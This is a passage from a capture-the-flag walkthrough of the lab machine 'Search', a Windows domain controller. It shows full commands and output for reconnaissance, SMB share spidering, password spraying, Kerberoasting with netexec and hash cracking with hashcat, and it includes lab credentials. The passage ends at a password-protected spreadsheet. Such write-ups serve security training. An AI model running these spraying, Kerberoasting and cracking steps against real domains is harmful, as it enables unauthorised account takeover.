Search is a hard difficulty Windows box. Initial access begins with exposed credentials from a website image, used to Kerberoast web_svc user. Pivoting through password reuse, removing protection from an .xlsx file, and cracking client certificates to get access to a shell. We recover a gMSA password, leading to domain admin privileges.
Reconnaissance
Nmap
- Presence of port 88 tells us that is a domain controller
- The DC is also a web server - three instances of Microsoft IIS 10.0
- The domain is search.htb
# Nmap 7.95 scan initiated Wed Mar 12 13:41:49 2025 as: /usr/lib/nmap/nmap --privileged -sCV -p- -oA nmap_scan 10.10.11.129
Nmap scan report for 10.10.11.129
Host is up (0.032s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-12 12:43:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-12T12:45:11+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
443/tcp open ssl/http Microsoft IIS httpd 10.0
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2025-03-12T12:45:11+00:00; 0s from scanner time.
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Search — Just Testing IIS
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-12T12:45:11+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
|_ssl-date: 2025-03-12T12:45:11+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-12T12:45:11+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after: 2030-08-09T08:13:35
8172/tcp open ssl/http Microsoft IIS httpd 10.0
| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
| Not valid before: 2020-04-07T09:05:25
|_Not valid after: 2030-04-05T09:05:25
| tls-alpn:
|_ http/1.1
|_http-title: Site doesn't have a title.
|_ssl-date: 2025-03-12T12:45:11+00:00; 0s from scanner time.
|_http-server-header: Microsoft-IIS/10.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49713/tcp open msrpc Microsoft Windows RPC
49737/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-12T12:44:35
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 12 13:45:18 2025 -- 1 IP address (1 host up) scanned in 209.40 secondsHTTP/HTTPS - TCP 80, 433
The website on both of these ports seem to be the same.
We can run a bunch of ffuf scans in the background. One of those reveals /staff, a web directory.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ ffuf -u http://10.10.11.129/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -ic
<SNIP>
images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 1461ms]
[Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 1464ms]
Images [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 32ms]
css [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 37ms]
js [Status: 301, Size: 146, Words: 9, Lines: 2, Duration: 36ms]

staff [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 2155ms]
fonts [Status: 301, Size: 149, Words: 9, Lines: 2, Duration: 32ms]
Staff [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 163ms]
IMAGES [Status: 301, Size: 150, Words: 9, Lines: 2, Duration: 31ms]
Fonts [Status: 301, Size: 149, Words: 9, Lines: 2, Duration: 31ms]
CSS [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 33ms]
JS [Status: 301, Size: 146, Words: 9, Lines: 2, Duration: 35ms]
[Status: 200, Size: 44982, Words: 13260, Lines: 1030, Duration: 33ms]
:: Progress: [87651/87651] :: Job [1/1] :: 1176 req/sec :: Duration: [0:01:45] :: Errors: 40 ::We cannot access it.
One of the slides on the website’s carousel reveals sensitive information.


Send password to Hope Sharp
IsolationIsKey?We can deduct possible usernames for this person and save them into a file.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat hope_sharp.txt
hope.sharp
h.sharp
hope.s
hopesharp
hope
sharpWe have access using credentials: hope.sharp:IsolatedIsKey?
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u usernames.txt -p 'IsolationIsKey?'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?BloodHound
BloodHound-python
┌──(iwo㉿kali)-[~/boxes/search/bloodhound]

└─$ bloodhound-python -d search.htb -u hope.sharp -p 'IsolationIsKey?' -ns 10.10.11.129 -c allBloodHound
We need to get access to one of the accounts on the left side of the graph, abuse ReadGMSAPassword privilege to get the password of the BIR-ADFS-GMSA user. With GenericAll rights we can gain access to the tristan.davies user that is a part of Domain Admins group.
SMB - TCP 139, 445
hope.sharp
Enumerating SMB with spider_plus module.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u hope.sharp -p 'IsolationIsKey?' -M spider_plus
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] STATS_FLAG: True
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.11.129 445 RESEARCH [*] Enumerated shares
SMB 10.10.11.129 445 RESEARCH Share Permissions Remark
SMB 10.10.11.129 445 RESEARCH ----- ----------- ------
SMB 10.10.11.129 445 RESEARCH ADMIN$ Remote Admin
SMB 10.10.11.129 445 RESEARCH C$ Default share
SMB 10.10.11.129 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB 10.10.11.129 445 RESEARCH helpdesk
SMB 10.10.11.129 445 RESEARCH IPC$ READ Remote IPC
SMB 10.10.11.129 445 RESEARCH NETLOGON READ Logon server share
SMB 10.10.11.129 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB 10.10.11.129 445 RESEARCH SYSVOL READ Logon server share
SPIDER_PLUS 10.10.11.129 445 RESEARCH [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.11.129.json".
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Shares: 8 (ADMIN$, C$, CertEnroll, helpdesk, IPC$, NETLOGON, RedirectedFolders$, SYSVOL)
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Readable Shares: 5 (CertEnroll, IPC$, NETLOGON, RedirectedFolders$, SYSVOL)
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Writable Shares: 1 (RedirectedFolders$)
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] Total folders found: 148
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] Total files found: 35
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] File size average: 871.74 B
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] File size min: 20 B
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] File size max: 6.2 KBWe can view spider_plus module’s output issuing a command:
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat /tmp/nxc_hosted/nxc_spider_plus/10.10.11.129.json
<SNIP>
"sierra.frye/Desktop/user.txt": {
"atime_epoch": "2021-11-18 01:55:27",
"ctime_epoch": "2021-11-18 01:55:27",
"mtime_epoch": "2021-11-18 02:18:26",
"size": "33 B"
},
<SNIP>However, we do not find anything interesting. Only that the user.txt flag is in the sierra.frye/Desktop directory.
Browsing to RedirectedFolders$ share reveals a bunch of usernames. We can make a list of usernames and use it to Kerberoast, or password spray to check if the password is being reused.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ smbclient \\\\10.10.11.129\\RedirectedFolders$ -U hope.sharp
Password for [WORKGROUP\hope.sharp]:
Try "help" to get a list of possible commands.
smb: \> ls
. Dc 0 Wed Mar 12 14:47:49 2025
.. Dc 0 Wed Mar 12 14:47:49 2025
abril.suarez Dc 0 Tue Apr 7 20:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 15:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 14:35:32 2020
belen.compton Dc 0 Tue Apr 7 20:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 14:37:36 2020
<SNIP>We can copy the contents of this share to make a username list.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat usernames.txt
abril.suarez Dc 0 Tue Apr 7 20:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 15:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 14:35:32 2020
belen.compton Dc 0 Tue Apr 7 20:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 14:37:36 2020
<SNIP>Issue the following commands to clear it from junk and make a list of usernames, resulting in a file that looks like this:
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat usernames.txt | cut -d" " -f3 | tee username_list.txt
abril.suarez
Angie.Duffy
Antony.Russo
belen.compton
Cameron.Melendez
<SNIP>We can mash up 2 username lists. To get the second list, we will enumerate SMB for users using netexec.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u hope.sharp -p 'IsolationIsKey?' --users | grep 2020 | cut -d" " -f40 | tee username_list2.txt
Administrator
krbtgt
Santino.Benjamin
Payton.Harmon
Trace.Ryan
Reginald.Morton
<SNIP>Mashing up two lists while excluding repetitions (case insensitive):
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat username_list.txt username_list2.txt | sort | uniq -i > username_list_final.txt
┌──(iwo㉿kali)-[~/boxes/search]
└─$ cat username_list_final.txt
Aarav.Fry
Abbigail.Turner
Abby.Gonzalez
abril.suarez
Abril.Suarez
<SNIP>Lateral movement
Password spraying
Before password spraying, we will check the password policy.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u hope.sharp -p 'IsolationIsKey?' --pass-pol
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
SMB 10.10.11.129 445 RESEARCH [+] Dumping password info for domain: SEARCH
SMB 10.10.11.129 445 RESEARCH Minimum password length: 7
SMB 10.10.11.129 445 RESEARCH Password history length: 24
SMB 10.10.11.129 445 RESEARCH Maximum password age: Not Set
SMB 10.10.11.129 445 RESEARCH
SMB 10.10.11.129 445 RESEARCH Password Complexity Flags: 000000
SMB 10.10.11.129 445 RESEARCH Domain Refuse Password Change: 0
SMB 10.10.11.129 445 RESEARCH Domain Password Store Cleartext: 0
SMB 10.10.11.129 445 RESEARCH Domain Password Lockout Admins: 0
SMB 10.10.11.129 445 RESEARCH Domain Password No Clear Change: 0
SMB 10.10.11.129 445 RESEARCH Domain Password No Anon Change: 0
SMB 10.10.11.129 445 RESEARCH Domain Password Complex: 0
SMB 10.10.11.129 445 RESEARCH
SMB 10.10.11.129 445 RESEARCH Minimum password age: 1 day 4 minutes
SMB 10.10.11.129 445 RESEARCH Reset Account Lockout Counter: 30 minutes
SMB 10.10.11.129 445 RESEARCH Locked Account Duration: 30 minutes
SMB 10.10.11.129 445 RESEARCH Account Lockout Threshold: None
SMB 10.10.11.129 445 RESEARCH Forced Log off Time: Not SetAccount Lockout Threshold is set to None, meaning we will not cause lockout on accounts.
Checking for password reuse.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u usernames_list_final.txt -p 'IsolationIsKey?' --continue-on-success | grep '[+]'
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?Unfortunately, we just get a hit on our initial account.
Kerberoasting
We execute the Kerberoasting attack using netexec and save the TGS ticket to the kerberos_hash.txt file.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec ldap 10.10.11.129 -u hope.sharp -p 'IsolationIsKey?' --kerberoasting hashes/kerberos_hash.txt
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.129 389 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
LDAP 10.10.11.129 389 RESEARCH Bypassing disabled account krbtgt
LDAP 10.10.11.129 389 RESEARCH [*] Total of records returned 1
LDAP 10.10.11.129 389 RESEARCH sAMAccountName: web_svc memberOf: pwdLastSet: 2020-04-09 14:59:11.329031 lastLogon:<never>
LDAP 10.10.11.129 389 RESEARCH $krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$b2ba75d52692de9f7403943be11e5<SNIP>This is an RC4 (type 23) encryption type that begins with $krb5tgs$23$*, so it is easy to crack. We successfully recover clear text password for the web_svc account.
┌──(iwo㉿kali)-[~/boxes/search/hashes]
└─$ hashcat -a 0 -m 13100 web_svc_kerberos_hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
$krb5tgs$23$*web_svc$SEARCH.HTB$web_svc*$9bf5f066aed9a17f2e959f027b006fe4$f4350b1<SNIP>:@3ONEmillionbabyHowever, enumeration shows us that this account doesn’t have anything new for us.
As it is a temporary account, we can password spray with the @3ONEmillionbaby password.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u usernames_list_final.txt -p '@3ONEmillionbaby' --continue-on-success | grep '[+]'
SMB 10.10.11.129 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbabyWe get a hit on edgar.jacobs.
edgar.jacobs
We enumerate the SMB shares once again and find access to the helpdesk share.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ netexec smb 10.10.11.129 -u edgar.jacobs -p '@3ONEmillionbaby' -M spider_plus
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\edgar.jacobs:@3ONEmillionbaby
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] STATS_FLAG: True
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.11.129 445 RESEARCH [*] Enumerated shares
SMB 10.10.11.129 445 RESEARCH Share Permissions Remark
SMB 10.10.11.129 445 RESEARCH ----- ----------- ------
SMB 10.10.11.129 445 RESEARCH ADMIN$ Remote Admin
SMB 10.10.11.129 445 RESEARCH C$ Default share
SMB 10.10.11.129 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB 10.10.11.129 445 RESEARCH helpdesk READ
SMB 10.10.11.129 445 RESEARCH IPC$ READ Remote IPC
SMB 10.10.11.129 445 RESEARCH NETLOGON READ Logon server share
SMB 10.10.11.129 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB 10.10.11.129 445 RESEARCH SYSVOL READ Logon server share
SPIDER_PLUS 10.10.11.129 445 RESEARCH [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.11.129.json".
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Shares: 8 (ADMIN$, C$, CertEnroll, helpdesk, IPC$, NETLOGON, RedirectedFolders$, SYSVOL)
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Readable Shares: 6 (CertEnroll, helpdesk, IPC$, NETLOGON, RedirectedFolders$, SYSVOL)
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Writable Shares: 1 (RedirectedFolders$)
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] Total folders found: 148
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] Total files found: 36
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] File size average: 1.46 KB
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] File size min: 20 B
SPIDER_PLUS 10.10.11.129 445 RESEARCH [*] File size max: 22.59 KBWe check for interesting files and find the Phishing_Attempt.xlsx file.
┌──(iwo㉿kali)-[~]
└─$ cat /tmp/nxc_hosted/nxc_spider_plus/10.10.11.129.json
{
<SNIP>
"RedirectedFolders$": {
<SNIP>
"edgar.jacobs/Desktop/Phishing_Attempt.xlsx": {
"atime_epoch": "2020-08-10 12:30:05",
"ctime_epoch": "2020-04-09 22:06:41",
"mtime_epoch": "2020-08-10 12:30:05",
"size": "22.59 KB"
},
<SNIP>
},
<SNIP>
}Nothing of interest in the helpdesk share. Literally nothing is there :P.
We download the Phishing_Attempt.xlsx.
smb: \edgar.jacobs\Desktop\> get Phishing_Attempt.xlsx
getting file \edgar.jacobs\Desktop\Phishing_Attempt.xlsx of size 23130 as Phishing_Attempt.xlsx (146.7 KiloBytes/sec) (average 146.7 KiloBytes/sec)And we open it.
┌──(iwo㉿kali)-[~/boxes/search]
└─$ xdg-open phishing_attempt/Phishing_Attempt.xlsxIt contains a password protected column.
